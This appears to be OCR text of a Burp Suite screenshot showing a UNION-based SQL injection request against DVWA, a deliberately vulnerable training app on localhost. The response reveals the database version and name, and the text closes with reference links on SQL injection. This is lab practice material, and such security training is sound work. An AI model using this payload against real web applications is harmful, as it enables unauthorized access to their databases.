 Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 53
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:8080
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:8080/dvwa/vulnerabilities/sqli/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: security=medium; PHPSESSID=50ldhcktanfqj222hgpa3lusq7
20 Connection: close
21
22 id=1 union select version(),database()#&Submit=Submit
Response
Pretty Raw Render \n Actions
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select version(),database()#
First name: admin
Surname: admin
ID: 1 union select version(),database()#
First name: 5.5.53
Surname: dvwa
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-chea
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/